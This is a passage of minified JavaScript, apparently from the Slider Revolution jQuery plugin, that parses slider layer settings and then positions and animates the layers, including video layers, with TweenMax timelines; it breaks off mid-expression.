function(e) {
	"use strict";
	var t = ["chars", "words", "lines"],
		i = jQuery.fn.revolution,
		a = i.is_mobile();
	i.is_android();
	jQuery.extend(!0, i, {
		checkLayerDimensions: function(e) {
			var t = !1;
			for (var a in i[e.id].layers[e.skey])
				if (i[e.id].layers[e.skey].hasOwnProperty(a) && !t) {
					var r = i[e.id].layers[e.skey][a],
						o = i[e.id]._L[r.id];
					o.eow !== r.offsetWidth && "true" !== i.gA(r, "vary-layer-dims") && (t = !0), o
						.lastknownwidth = o.eow, o.lastknownheight = o.eoh
				} return t
		},
		initLayer: function(e) {
			var t, a, r, o = e.id,
				s = e.skey;
			for (var n in i[o].layers[e.skey])
				if (i[o].layers[e.skey].hasOwnProperty(n)) {
					var l = i[o].layers[e.skey][n],
						d = jQuery(l),
						c = i.gA(l, "initialised") ? i[o]._L[l.id] : d.data();
					"individual" === e.skey && (c.slideKey = void 0 === c.slideKey ? i.gA(d.closest(
							"rs-slide")[0], "key") : c.slideKey, c.slideIndex = void 0 === c
						.slideIndex ? i.getSlideIndex(o, c.slideKey) : c.slideIndex, e.slideIndex = c
						.slideIndex, s = c.slideKey);
					var h = "carousel" === i[o].sliderType ? 0 : i[o].width / 2 - i.iWA(o, e.slideIndex) *
						i[o].bw / 2,
						g = 0;
					if (void 0 === i.gA(l, "initialised")) {
						if (i.revCheckIDS(o, l), i[o]._L[l.id] = c, c.ford = void 0 === c.ford ?
							"frame_0;frame_1;frame_999" : c.ford, c.ford = ";" == c.ford[c.ford.length -
							1] ? c.ford.substring(0, c.ford.length - 1) : c.ford, c.ford = c.ford.split(
							";"), void 0 !== c.clip)
							for (t in c.clipPath = {
									use: !1,
									origin: "l",
									type: "rectangle"
								}, c.clip = c.clip.split(";"), c.clip) c.clip.hasOwnProperty(t) && ("u" == (
									a = c.clip[t].split(":"))[0] && (c.clipPath.use = "true" == a[1]),
								"o" == a[0] && (c.clipPath.origin = a[1]), "t" == a[0] && (c.clipPath
									.type = a[1]));
						if (c.frames = w(c, o), c.c = d, c.p = d.closest(".rs-parallax-wrap"), c.lp = d
							.closest("rs-loop-wrap"), c.m = d.closest("rs-mask-wrap"), c.triggercache =
							void 0 === c.triggercache ? "reset" : c.triggercache, c.rsp_bd = void 0 === c
							.rsp_bd ? "column" === c.type || "row" === c.type ? "off" : "on" : c.rsp_bd, c
							.rsp_o = void 0 === c.rsp_o ? "on" : c.rsp_o, c.basealign = void 0 === c
							.basealign ? "grid" : c.basealign, c.group = "group" !== c.type && d.closest(
								"rs-group-wrap").length > 0 ? "group" : "column" !== c.type && d.closest(
								"rs-column").length > 0 ? "column" : "row" !== c.type && d.closest("rs-row")
							.length > 0 ? "row" : void 0, c._lig = "group" === c.group ? d.closest(
								"rs-group") : "column" === c.group ? d.closest("rs-column") : "row" === c
							.group ? d.closest("rs-row") : void 0, c._ligid = void 0 !== c._lig ? c._lig[0]
							.id : void 0, c._column = "RS-COLUMN" === d[0].tagName ? d.closest(
								"rs-column-wrap") : "none", c._row = "RS-COLUMN" === d[0].tagName && d
							.closest("rs-row"), c._ingroup = "group" === c.group, c._incolumn = "column" ===
							c.group, c._inrow = "row" === c.group, (c._ingroup || c._incolumn) && c._lig[0]
							.className.indexOf("rs-sba") >= 0 && (!1 !== c.animationonscroll || void 0 === c
								.frames.loop) && !0 !== c.animOnScrollForceDisable && (c
								.animationonscroll = !0, d[0].className += " rs-sba", i[o].sbas[s][l.id] =
								d[0]), c.animOnScrollRepeats = 0, c._isgroup = "RS-GROUP" === d[0].tagName,
							c.type = c.type || "none", "row" === c.type && void 0 === c.cbreak && (c
								.cbreak = 2), c.esginside = jQuery(d.find(".esg-grid")), c._isnotext = -
							1 !== jQuery.inArray(c.type, ["video", "image", "audio", "shape", "row",
								"group"]), c._mediatag = "html5" == c.audio ? "audio" : "video", c.img = d
							.find("img"), c.deepiframe = d[0].getElementsByTagName("iframe"), c.deepmedia =
							d[0].getElementsByTagName(c._mediatag), c.layertype = "image" === c.type ?
							"image" : d[0].className.indexOf("rs-layer-video") >= 0 || d[0].className
							.indexOf("rs-layer-audio") >= 0 || c.deepiframe.length > 0 && (c.deepiframe[0]
								.src.toLowerCase().indexOf("youtube") > 0 || c.deepiframe[0].src
								.toLowerCase().indexOf("vimeo") > 0) || c.deepmedia.length > 0 ? "video" :
							"html", c.deepiframe.length > 0 && i.sA(c.deepiframe[0], "layertype", c
								.layertype), "column" === c.type && (c.cbg = c.p.find("rs-column-bg"), c
								.cbgmask = c.p.find("rs-cbg-mask-wrap")), c._slidelink = d[0].className
							.indexOf("slidelink") >= 0, c._isstatic = d[0].className.indexOf(
								"rs-layer-static") >= 0, c.slidekey = c._isstatic ? "staticlayers" : s, c
							._togglelisteners = d.find(".rs-toggled-content").length > 0, c.bgcol =
							void 0 === c.bgcol ? d[0].style.background.indexOf("gradient") >= 0 ? d[0].style
							.background : d.css("backgroundColor") : c.bgcol, c.bgcol = 0 === c.bgcol
							.indexOf("rgba(0, 0, 0, 0)") && c.bgcol.length > 18 ? c.bgcol.replace(
								"rgba(0, 0, 0, 0)", "") : c.bgcol, c.zindex = d.css("z-Index"), c
							._togglelisteners && d.click(function() {
								i.swaptoggleState([this.id])
							}), void 0 !== c.border)
							for (t in c.border = c.border.split(";"), c.bordercolor = "transparent", c
								.border)
								if (c.border.hasOwnProperty(t)) switch ((a = c.border[t].split(":"))[0]) {
									case "boc":
										c.bordercolor = a[1];
										break;
									case "bow":
										c.borderwidth = i.revToResp(a[1], 4, 0);
										break;
									case "bos":
										c.borderstyle = i.revToResp(a[1], 4, 0);
										break;
									case "bor":
										c.borderradius = i.revToResp(a[1], 4, 0)
								}
						if ("svg" === c.type && (c.svg = d.find("svg"), c.svgPath = c.svg.find("path"), c
								.svgI = p(c.svgi, o), c.svgH = p(c.svgh, o)), void 0 !== c.btrans) {
							var f = c.btrans;
							for (t in c.btrans = {
									rX: 0,
									rY: 0,
									rZ: 0,
									o: 1
								}, f = f.split(";"))
								if (f.hasOwnProperty(t)) switch ((a = f[t].split(":"))[0]) {
									case "rX":
										c.btrans.rX = a[1];
										break;
									case "rY":
										c.btrans.rY = a[1];
										break;
									case "rZ":
										c.btrans.rZ = a[1];
										break;
									case "o":
										c.btrans.o = a[1]
								}
						}
						if (void 0 !== c.tsh)
							for (t in c.tshadow = {
									c: "rgba(0,0,0,0.25)",
									v: 0,
									h: 0,
									b: 0
								}, c.tsh = c.tsh.split(";"), c.tsh)
								if (c.tsh.hasOwnProperty(t)) switch ((a = c.tsh[t].split(":"))[0]) {
									case "c":
										c.tshadow.c = a[1];
										break;
									case "h":
										c.tshadow.h = a[1];
										break;
									case "v":
										c.tshadow.v = a[1];
										break;
									case "b":
										c.tshadow.b = a[1]
								}
						if (void 0 !== c.tst)
							for (t in c.tstroke = {
									c: "rgba(0,0,0,0.25)",
									w: 1
								}, c.tst = c.tst.split(";"), c.tst)
								if (c.tst.hasOwnProperty(t)) switch ((a = c.tst[t].split(":"))[0]) {
									case "c":
										c.tstroke.c = a[1];
										break;
									case "w":
										c.tstroke.w = a[1]
								}
						if (void 0 !== c.bsh)
							for (t in c.bshadow = {
									e: "c",
									c: "rgba(0,0,0,0.25)",
									v: 0,
									h: 0,
									b: 0,
									s: 0
								}, c.bsh = c.bsh.split(";"), c.bsh)
								if (c.bsh.hasOwnProperty(t)) switch ((a = c.bsh[t].split(":"))[0]) {
									case "c":
										c.bshadow.c = a[1];
										break;
									case "h":
										c.bshadow.h = a[1];
										break;
									case "v":
										c.bshadow.v = a[1];
										break;
									case "b":
										c.bshadow.b = a[1];
										break;
									case "s":
										c.bshadow.s = a[1];
										break;
									case "e":
										c.bshadow.e = a[1]
								}
						if (void 0 !== c.dim)
							for (t in c.dim = c.dim.split(";"), c.dim)
								if (c.dim.hasOwnProperty(t)) switch ((a = c.dim[t].split(":"))[0]) {
									case "w":
										c.width = a[1];
										break;
									case "h":
										c.height = a[1];
										break;
									case "maxw":
										c.maxwidth = a[1];
										break;
									case "maxh":
										c.maxheight = a[1];
										break;
									case "minw":
										c.minwidth = a[1];
										break;
									case "minh":
										c.minheight = a[1]
								}
						if (void 0 !== c.xy)
							for (t in c.xy = c.xy.split(";"), c.xy)
								if (c.xy.hasOwnProperty(t)) switch ((a = c.xy[t].split(":"))[0]) {
									case "x":
										c.x = a[1].replace("px", "");
										break;
									case "y":
										c.y = a[1].replace("px", "");
										break;
									case "xo":
										c.hoffset = a[1].replace("px", "");
										break;
									case "yo":
										c.voffset = a[1].replace("px", "")
								}
						if (!c._isnotext && void 0 !== c.text)
							for (t in c.text = c.text.split(";"), c.text)
								if (c.text.hasOwnProperty(t)) switch ((a = c.text[t].split(":"))[0]) {
									case "w":
										c.whitespace = a[1];
										break;
									case "td":
										c.textDecoration = a[1];
										break;
									case "c":
										c.clear = a[1];
										break;
									case "f":
										c.float = a[1];
										break;
									case "s":
										c.fontsize = a[1];
										break;
									case "l":
										c.lineheight = a[1];
										break;
									case "ls":
										c.letterspacing = a[1];
										break;
									case "fw":
										c.fontweight = a[1];
										break;
									case "a":
										c.textalign = a[1]
								}
						if (void 0 !== c.flcr)
							for (t in c.flcr = c.flcr.split(";"), c.flcr)
								if (c.flcr.hasOwnProperty(t)) switch ((a = c.flcr[t].split(":"))[0]) {
									case "c":
										c.clear = a[1];
										break;
									case "f":
										c.float = a[1]
								}
						if (void 0 !== c.padding)
							for (t in c.padding = c.padding.split(";"), c.padding)
								if (c.padding.hasOwnProperty(t)) switch ((a = c.padding[t].split(":"))[0]) {
									case "t":
										c.paddingtop = a[1];
										break;
									case "b":
										c.paddingbottom = a[1];
										break;
									case "l":
										c.paddingleft = a[1];
										break;
									case "r":
										c.paddingright = a[1]
								}
						if (void 0 !== c.margin)
							for (t in c.margin = c.margin.split(";"), c.margin)
								if (c.margin.hasOwnProperty(t)) switch ((a = c.margin[t].split(":"))[0]) {
									case "t":
										c.margintop = a[1];
										break;
									case "b":
										c.marginbottom = a[1];
										break;
									case "l":
										c.marginleft = a[1];
										break;
									case "r":
										c.marginright = a[1]
								}
						if (void 0 !== c.spike && (c.spike = R(c.spike)), void 0 !== c.corners)
							for (t in r = c.corners.split(";"), c.corners = {}, r) r.hasOwnProperty(t) && r[
								t].length > 0 && (c.corners[r[t]] = jQuery("<" + r[t] + "></" + r[t] +
								">"), c.c.append(c.corners[r[t]]));
						c.textalign = u(c.textalign), c.vbility = i.revToResp(c.vbility, i[o].rle, !0), c
							.hoffset = i.revToResp(c.hoffset, i[o].rle, 0), c.voffset = i.revToResp(c
								.voffset, i[o].rle, 0), c.x = i.revToResp(c.x, i[o].rle, "l"), c.y = i
							.revToResp(c.y, i[o].rle, "t"), T(d, 0, o), i.sA(l, "initialised", !0)
					}
					var m = "grid" === c.basealign ? i[o].width : "carousel" !== i[o].sliderType || c
						._isstatic ? i[o].ulw : i[o].carousel.slide_width,
						v = i[o].useFullScreenHeight ? i[o].height : "grid" === c.basealign ? i[o].height :
						("carousel" !== i[o].sliderType || c._isstatic, i[o].ulh),
						y = c.x[i[o].level],
						b = c.y[i[o].level];
					if (g = "slide" === c.basealign ? 0 : Math.max(0, "fullscreen" == i[o].sliderLayout ?
							v / 2 - i.iHE(o) * (i[o].keepBPHeight ? 1 : i[o].bh) / 2 : i[o].autoHeight ||
							null != i[o].minHeight && i[o].minHeight > 0 ? i[o].conh / 2 - i.iHE(o) * i[o]
							.bh / 2 : g), h = "slide" === c.basealign ? 0 : Math.max(0, h), "slide" !== c
						.basealign && "carousel" === i[o].sliderType && c._isstatic && void 0 !== i[o]
						.carousel && void 0 !== i[o].carousel.horizontal_align && (h = Math.max(0,
							"center" === i[o].carousel.horizontal_align ? 0 + (i[o].ulw - i.iWA(o,
								"static") * i[o].bw) / 2 : "right" === i[o].carousel.horizontal_align ?
							i[o].ulw - i[o].gridwidth[i[o].level] * i[o].bw : h)), "updateposition" !== e
						.mode) {
						if (0 == c.vbility[i[o].levelForced] || "f" == c.vbility[i[o].levelForced] || m < i[
								o].hideLayerAtLimit && "on" == c.layeronlimit || m < i[o]
							.hideAllLayerAtLimit ? c.p[0].classList.add("rs-layer-hidden") : c.p[0]
							.classList.remove("rs-layer-hidden"), c.poster = null == c.poster && void 0 !==
							c.thumbimage ? c.thumbimage : c.poster, "image" === c.layertype)
							if ("cover-proportional" === c.img.data("c")) {
								i.sA(c.img[0], "owidth", i.gA(c.img[0], "owidth", c.img[0].width)), i.sA(c
									.img[0], "oheight", i.gA(c.img[0], "oheight", c.img[0].height));
								var _ = i.gA(c.img[0], "owidth") / i.gA(c.img[0], "oheight"),
									x = m / v;
								_ > x && _ <= 1 || _ < x && _ > 1 ? punchgs.TweenMax.set(c.img, {
									width: "100%",
									height: "auto",
									left: "c" === y || "center" === y ? "50%" : "left" === y ||
										"l" === y ? "0" : "auto",
									right: "r" === y || "right" === y ? "0" : "auto",
									top: "c" === b || "center" === b ? "50%" : "top" === b ||
										"t" === b ? "0" : "auto",
									bottom: "b" === b || "bottom" === b ? "0" : "auto",
									x: "c" === y || "center" === y ? "-50%" : "0",
									y: "c" === b || "center" === y ? "-50%" : "0",
									position: "absolute"
								}) : punchgs.TweenMax.set(c.img, {
									height: "100%",
									width: "auto",
									left: "c" === y || "center" === y ? "50%" : "left" === y ||
										"l" === y ? "0" : "auto",
									right: "r" === y || "right" === y ? "0" : "auto",
									top: "c" === b || "center" === b ? "50%" : "top" === b ||
										"t" === b ? "0" : "auto",
									bottom: "b" === b || "bottom" === b ? "0" : "auto",
									x: "c" === y || "center" === y ? "-50%" : "0",
									y: "c" === b || "center" === y ? "-50%" : "0",
									position: "absolute"
								})
							} else {
								var k = "auto" !== c.width[i[o].level] || isNaN(c.width[i[o].level]) && c
									.width[i[o].level].indexOf("%") >= 0 ? "100%" : "auto",
									I = "auto" !== c.height[i[o].level] || isNaN(c.height[i[o].level]) && c
									.height[i[o].level].indexOf("%") >= 0 ? "100%" : "auto";
								punchgs.TweenMax.set(c.img, {
									width: k,
									height: I
								})
							}
						else if ("video" === c.layertype) {
							i.manageVideoLayer && !c.videoLayerManaged && i.manageVideoLayer(d, o),
								"rebuild" !== e.mode && i.resetVideo && i.resetVideo(d, o, e.mode), null !=
								c.aspectratio && c.aspectratio.split(":").length > 1 && (1 == c.bgvideo ||
									1 == c.forcecover) && i.prepareCoveredVideo(o, d), c.media = void 0 ===
								c.media ? c.deepiframe.length > 0 ? jQuery(c.deepiframe[0]) : jQuery(c
									.deepmedia[0]) : c.media, c.html5vid = void 0 === c.html5vid ? !(c
									.deepiframe.length > 0) : c.html5vid;
							var S = d[0].className.indexOf("coverscreenvideo") >= 0;
							c.media.css({
								display: "block"
							});
							var z = c.width[i[o].level],
								M = c.height[i[o].level];
							z = "auto" === z ? z : !jQuery.isNumeric(z) && z.indexOf("%") > 0 ? c
								._incolumn || c._ingroup ? "100%" : "grid" === c.basealign ? i.iWA(o, e
									.slideIndex) * i[o].bw : m : "off" !== c.rsp_bd ? parseFloat(z) * i[o]
								.bw + "px" : parseFloat(z) + "px", M = "auto" === M ? M : !jQuery.isNumeric(
									M) && M.indexOf("%") > 0 ? "grid" === c.basealign ? i.iHE(o) * i[o].bw :
								v : "off" !== c.rsp_bd ? parseFloat(M) * i[o].bh + "px" : parseFloat(M) +
								"px";
							var C = L(d, o);
							if (c._incolumn && "100%" === z && "auto" === M && void 0 !== c.ytid) {
								c.vd = void 0 === c.vd ? i[o].videos[d[0].id].ratio.split(":").length > 1 ?
									i[o].videos[d[0].id].ratio.split(":")[0] / i[o].videos[d[0].id].ratio
									.split(":")[1] : 1 : c.vd;
								var O = d.width() / c.vd;
								punchgs.TweenLite.set(d, {
									height: O + "px"
								}), c.heightSetByVideo = !0
							} else -1 != d[0].className.indexOf("rs-fsv") || S ? (h = 0, g = 0, c.x = i
									.revToResp(0, i[o].rle, 0), c.y = i.revToResp(0, i[o].rle, 0), d.css({
										width: m,
										height: i[o].autoHeight ? i[o].conh : v
									})) : punchgs.TweenMax.set(d, {
									paddingTop: Math.round(C.paddingTop * i[o].bh) + "px",
									paddingBottom: Math.round(C.paddingBottom * i[o].bh) + "px",
									paddingLeft: Math.round(C.paddingLeft * i[o].bw) + "px",
									paddingRight: Math.round(C.paddingRight * i[o].bw) + "px",
									marginTop: C.marginTop * i[o].bh + "px",
									marginBottom: C.marginBottom * i[o].bh + "px",
									marginLeft: C.marginLeft * i[o].bw + "px",
									marginRight: C.marginRight * i[o].bw + "px",
									borderTopWidth: Math.round(C.borderTopWidth * i[o].bh) + "px",
									borderBottomWidth: Math.round(C.borderBottomWidth * i[o].bh) + "px",
									borderLeftWidth: Math.round(C.borderLeftWidth * i[o].bw) + "px",
									borderRightWidth: Math.round(C.borderRightWidth * i[o].bw) + "px",
									width: z,
									height: M
								}), (0 == c.html5vid && !S || 1 != c.forcecover && !d.hasClass("rs-fsv") &&
									!S) && (c.media.width(z), c.media.height(M)), c._ingroup && null != z &&
								!jQuery.isNumeric(z) && z.indexOf("%") > 0 && punchgs.TweenMax.set([c.lp, c
									.p, c.m
								], {
									minWidth: z
								})
						}
						c._slidelink || A(d, o, 0, c.rsp_bd, e.slideIndex), "on" === c.rsp_ch && "row" !== c
							.type && "column" !== c.type && "group" !== c.type && d.find("*").each(
							function() {
								var t = jQuery(this);
								"true" !== i.gA(this, "stylerecorder") && !0 !== i.gA(this,
									"stylerecorder") && T(t, "rekursive", o), A(t, o, "rekursive", c
									.rsp_bd, e.slideIndex)
							})
					}
					if ("preset" !== e.mode) {
						if (c.eow = d.outerWidth(!0), c.eoh = d.outerHeight(!0), c.eow <= 0 && void 0 !== c
							.lastknownwidth && (c.eow = c.lastknownwidth), c.eoh <= 0 && void 0 !== c
							.lastknownheight && (c.eoh = c.lastknownheight), ("text" === c.type ||
								"button" === c.type) && void 0 !== c.corners) {
							for (r in c.corners)
								if (c.corners.hasOwnProperty(r)) {
									c.corners[r].css("borderWidth", c.eoh + "px");
									var P = "rs-fcrt" === r || "rs-fcr" === r;
									c.corners[r].css("border" + (P ? "Right" : "Left"),
										"0px solid transparent"), c.corners[r].css("border" + (
											"rs-fcrt" == r || "rs-bcr" == r ? "Bottom" : "Top") +
										"Color", c.bgcol)
								} c.eow = d.outerWidth(!0)
						}
						0 == c.eow && 0 == c.eoh && (c.eow = i[o].ulw, c.eoh = i[o].ulh), c.basealign = i[o]
							.justifyCarousel ? "grid" : c.basealign;
						var j = "on" === c.rsp_o ? parseInt(c.voffset[i[o].level], 0) * i[o].bw : parseInt(c
								.voffset[i[o].level], 0),
							H = "on" === c.rsp_o ? parseInt(c.hoffset[i[o].level], 0) * i[o].bw : parseInt(c
								.hoffset[i[o].level], 0),
							N = "grid" === c.basealign ? i.iWA(o, e.slideIndex) * i[o].bw : m,
							Q = "grid" === c.basealign ? i.iHE(o) * (i[o].keepBPHeight ? 1 : i[o].bh) : v;
						(1 == i[o].gridEQModule || void 0 !== c._lig && "row" !== c.type && "column" !== c
							.type && "group" !== c.type) && (N = void 0 !== c._lig ? c._lig.width() : i[o]
							.ulw, Q = void 0 !== c._lig ? c._lig.height() : i[o].ulh, h = 0, g = 0), y =
							"c" === y || "m" === y || "center" === y || "middle" === y ? N / 2 - c.eow / 2 +
							H : "l" === y || "left" === y ? H : "r" === y || "right" === y ? N - c.eow - H :
							"off" !== c.rsp_o ? y * i[o].bw : y, b = "m" === b || "c" === b || "center" ===
							b || "middle" === b ? Q / 2 - c.eoh / 2 + j : "t" === b || "top" == b ? j :
							"b" === b || "bottom" == b ? Q - c.eoh - j : "off" !== c.rsp_o ? b * i[o].bw :
							b, y = c._slidelink ? 0 : i[o].rtl && "100%" !== c.width[i[o].level] ? y + c
							.eow : y, c.calcx = parseInt(y, 0) + h, c.calcy = parseInt(b, 0) + g, "row" !==
							c.type && "column" !== c.type ? punchgs.TweenMax.set(c.p, {
								zIndex: c.zindex,
								top: c.calcy,
								left: c.calcx,
								overwrite: "auto"
							}) : "row" !== c.type ? punchgs.TweenMax.set(c.p, {
								zIndex: c.zindex,
								width: c.columnwidth,
								top: 0,
								left: 0,
								overwrite: "auto"
							}) : "row" === c.type && (punchgs.TweenMax.set(c.p, {
									zIndex: c.zindex,
									width: "grid" === c.basealign ? N + "px" : "100%",
									top: 0,
									left: h,
									overwrite: "auto"
								}), c.cbreak <= i[o].level ? d[0].classList.add("rev_break_columns") : d[0]
								.classList.remove("rev_break_columns")), void 0 !== c.blendmode && punchgs
							.TweenMax.set(c.p, {
								mixBlendMode: c.blendmode
							}), void 0 !== c.frames.loop && punchgs.TweenMax.set(c.lp, {
								width: c.eow,
								height: c.eoh
							}), c._ingroup && (void 0 !== c._groupw && !jQuery.isNumeric(c._groupw) && c
								._groupw.indexOf("%") > 0 && punchgs.TweenMax.set([c.lp, c.p, c.m], {
									minWidth: c._groupw
								}), void 0 !== c._grouph && !jQuery.isNumeric(c._grouph) && c._grouph
								.indexOf("%") > 0 && punchgs.TweenMax.set([c.lp, c.p, c.m], {
									minHeight: c._grouph
								})), e.animcompleted && i.animcompleted(d, o)
					}
				}
		},
		hoverReverseDone: function(e) {
			i[e.id]._L[e.L[0].id].textDecoration && punchgs.TweenMax.set(i[e.id]._L[e.L[0].id].c, {
				textDecoration: i[e.id]._L[e.L[0].id].textDecoration
			})
		},
		animcompleted: function(e, t) {
			if (void 0 !== i[t].videos) {
				var a = i[t].videos[e[0].id];
				null != a && null != a.type && "none" != a.type && (1 == a.aplay || "true" == a.aplay ||
					"on" == a.aplay || "1sttime" == a.aplay ? ("carousel" === i[t].sliderType && e
						.closest("rs-slide").index() != i[t].carousel.focused || i.playVideo(e, t), i
						.toggleState(e.data("videotoggledby")), (a.aplay1 || "1sttime" == a.aplay) && (a
							.aplay1 = !1, a.aplay = !1)) : ("no1sttime" == a.aplay && (a.aplay = !0), i
						.unToggleState(e.data("videotoggledby"))))
			}
		},
		handleStaticLayers: function(e, t) {
			var a = 0,
				r = i[t].realslideamount + 1;
			if (void 0 !== i.gA(e[0], "onslides")) {
				var o = i.gA(e[0], "onslides").split(";");
				for (var s in o)
					if (o.hasOwnProperty(s)) {
						var n = o[s].split(":");
						"s" === n[0] && (a = parseInt(n[1], 0)), "e" === n[0] && (r = parseInt(n[1], 0))
					}
			}
			a = Math.max(0, a), r = Math.min(i[t].realslideamount, r < 0 ? i[t].realslideamount : r), r =
				1 !== a && 0 !== a || r !== i[t].realslideamount ? r : i[t].realslideamount + 1, e.data(
					"startslide", a), e.data("endslide", r), i.sA(e[0], "startslide", a), i.sA(e[0],
					"endslide", r)
		},
		animateTheLayers: function(e) {
			if (void 0 === e.slide) return !1;
			var t = e.id;
			if (void 0 === i[t].slides[e.slide] && "individual" !== e.slide) return !1;
			if ("carousel" === i[t].sliderType) {
				if ("start" === e.mode && "start" === i[t].lastATLmode) {
					if (e.slide === i[t].lastATLslide && (new Date).getTime() - i[t].lastATLtime < 1500)
						return;
					i[t].lastATLtime = (new Date).getTime()
				}
				i[t].lastATLmode = e.mode, i[t].lastATLslide = e.slide
			}
			var a = "individual" !== e.slide ? i.gA(i[t].slides[e.slide], "key") : "individual",
				r = i[t].pr_processing_key || i[t].pr_active_key || 0;
			i[t].layers = i[t].layers || {}, "individual" === a ? i[t].layers.individual = void 0 === i[t]
				.layers.individual ? "all" === i[t].carousel.showLayersAllTime ? x(jQuery(i[t].c),
					"rs-layer", "rs-layer-static") : x(jQuery(i[t].c), "rs-on-car") : i[t].layers
				.individual : (i[t].layers[a] = void 0 === i[t].layers[a] ? "all" === i[t].carousel
					.showLayersAllTime ? [] : x(jQuery(i[t].slides[e.slide]), "rs-layer", "rs-on-car") : i[
						t].layers[a], i[t].layers.static = void 0 === i[t].layers.static ? x(jQuery(i[t].c
						.find("rs-static-layers")), "rs-layer", "rs-on-car") : i[t].layers.static, i[t]
					.sbas[a] = void 0 === i[t].sbas[a] ? x(jQuery(i[t].slides[e.slide]), "rs-sba") : i[t]
					.sbas[a]), i.updateDimensions(t);
			var o = "rebuild" === e.mode && "carousel" === i[t].sliderType && "individual" === a;
			if (void 0 !== a && i[t].layers[a] && i.initLayer({
					id: t,
					slideIndex: e.slide,
					skey: a,
					mode: e.mode,
					animcompleted: o
				}), i[t].layers.static && i.initLayer({
					id: t,
					skey: "static",
					slideIndex: "static",
					mode: e.mode,
					animcompleted: o
				}), void 0 === i[t].dimensionReCheck[a] && (setTimeout(function() {
					void 0 !== a && i[t].layers[a] && i.checkLayerDimensions({
						id: t,
						skey: a
					}) && i.initLayer({
						id: t,
						skey: a,
						slideIndex: e.slide,
						mode: "updateposition"
					}), i[t].layers.static && i.checkLayerDimensions({
						id: t,
						skey: "static"
					}) && i.initLayer({
						id: t,
						skey: "static",
						slideIndex: "static",
						mode: "updateposition"
					})
				}, 200), i[t].dimensionReCheck[a] = !0), (void 0 !== i[t].rowzones && i[t].rowzones.length >
					0 && r >= 0 && i[t].rowzones[Math.min(r, i[t].rowzones.length)].length > 0 || void 0 !==
					i[t].srowzones && i[t].srowzones.length > 0 || void 0 !== i[t].smiddleZones && i[t]
					.smiddleZones.length > 0) && (i.setSize(t), i.updateDimensions(t), i.initLayer({
					id: t,
					skey: a,
					slideIndex: e.slide,
					mode: "updateposition"
				}), i.initLayer({
					id: t,
					skey: "static",
					slideIndex: "static",
					mode: "updateposition"
				}), "start" !== e.mode && "preset" !== e.mode || i.manageNavigation(t)), void 0 !== a && i[
					t].layers[a])
				for (var s in i[t].layers[a]) i[t].layers[a].hasOwnProperty(s) && i.renderLayerAnimation({
					layer: jQuery(i[t].layers[a][s]),
					id: t,
					mode: e.mode
				});
			if (i[t].layers.static)
				for (var s in i[t].layers.static) i[t].layers.static.hasOwnProperty(s) && i
					.renderLayerAnimation({
						layer: jQuery(i[t].layers.static[s]),
						id: t,
						mode: e.mode
					});
			null != i[t].mtl && setTimeout(function() {
				null != i[t].mtl && i[t].mtl.resume()
			}, 30)
		},
		removeTheLayers: function(e, t, a) {
			var r = i.gA(e[0], "key");
			for (var o in i[t].sloops && i[t].sloops[r] && i[t].sloops[r].tl && i[t].sloops[r].tl.stop(), i[
					t].layers[r]) i[t].layers[r].hasOwnProperty(o) && i.renderLayerAnimation({
				layer: jQuery(i[t].layers[r][o]),
				frame: "frame_999",
				mode: "continue",
				remove: !0,
				id: t,
				allforce: a
			});
			for (var o in i[t].layers.static) i[t].layers.static.hasOwnProperty(o) && i
				.renderLayerAnimation({
					layer: jQuery(i[t].layers.static[o]),
					frame: "frame_999",
					mode: "continue",
					remove: !0,
					id: t,
					allforce: a
				})
		},
		renderLayerAnimation: function(e) {
			var a = e.layer,
				d = e.id,
				c = i[d].level,
				p = i[d]._L[a[0].id],
				u = void 0 !== p.timeline ? p.timeline.time() : void 0,
				f = !1,
				b = !1,
				w = "none";
			if ("preset" !== e.mode || !0 === p.frames.frame_1.timeline.waitoncall || void 0 !== p
				.scrollBasedOffset || !0 === p.forceRender) {
				if ("trigger" == e.mode && (p.triggeredFrame = e.frame), p._isstatic) {
					var _ = "carousel" === i[d].sliderType && void 0 !== i[d].carousel.oldfocused ? i[d]
						.carousel.oldfocused : void 0 === i[d].pr_lastshown_key ? 1 : parseInt(i[d]
							.pr_lastshown_key, 0) + 1,
						x = "carousel" === i[d].sliderType ? void 0 === i[d].pr_next_key ? 0 === _ ? 1 : _ :
						parseInt(i[d].pr_next_key, 0) + 1 : void 0 === i[d].pr_processing_key ? _ :
						parseInt(i[d].pr_processing_key, 0) + 1,
						k = _ >= p.startslide && _ <= p.endslide,
						T = x >= p.startslide && x <= p.endslide;
					if (w = _ === p.endslide && "continue" === e.mode || ("continue" === e.mode || _ === p
							.endslide) && "none", !0 === e.allforce || !0 === w);
					else {
						if ("preset" === e.mode && (p.elementHovered || !T)) return;
						if ("rebuild" === e.mode && !k && !T) return;
						if ("start" === e.mode && T && "frame_1" === p.lastRequestedMainFrame) return;
						if ("continue" === e.mode && "frame_999" === e.frame && T) return;
						if ("start" === e.mode && !T) return
					}
				} else "start" === e.mode && "keep" !== p.triggercache && (p.triggeredFrame = void 0);
				for (var L in "start" === e.mode && void 0 !== p.layerLoop && (p.layerLoop.count = 0),
						"start" === e.mode && (e.frame = void 0 === p.triggeredFrame ? 0 : p
						.triggeredFrame), "continue" !== e.mode && "trigger" !== e.mode && void 0 !== p
						.timeline && p.timeline.pause(0), "continue" !== e.mode && "trigger" !== e.mode ||
						void 0 === p.timeline || p.timeline.pause(), p.timeline = new punchgs.TimelineMax({
							paused: !0
						}), "text" !== p.type && "button" !== p.type || void 0 !== p.splitText && (
							void 0 !== p.splitTextFix || "start" !== e.mode && "preset" !== e.mode) || (h({
							layer: a,
							id: d
						}), "start" === e.mode && (p.splitTextFix = !0)), p.ford)
					if (p.ford.hasOwnProperty(L)) {
						var I = p.ford[L],
							A = !1;
						if ("frame_0" !== I && "frame_hover" !== I && "loop" !== I) {
							if ("frame_999" === I && !p.frames[I].timeline.waitoncall && p.frames[I]
								.timeline.start >= i[d].duration && !0 !== e.remove && (p.frames[I].timeline
									.waitoncall = !0), "start" === e.mode && "keep" !== p.triggercache && (p
									.frames[I].timeline.callstate = p.frames[I].timeline.waitoncall ?
									"waiting" : ""), "trigger" === e.mode && p.frames[I].timeline
								.waitoncall && (I === e.frame ? (p.frames[I].timeline.triggered = !0, p
										.frames[I].timeline.callstate = "called") : p.frames[I].timeline
									.triggered = !1), "rebuild" === e.mode || p.frames[I].timeline
								.triggered || (p.frames[I].timeline.callstate = p.frames[I].timeline
									.waitoncall ? "waiting" : ""), !1 !== e.fastforward) {
								if (("continue" === e.mode || "trigger" === e.mode) && !1 === b && I !== e
									.frame) continue;
								if (("rebuild" === e.mode || "preset" === e.mode) && !1 === b && void 0 !==
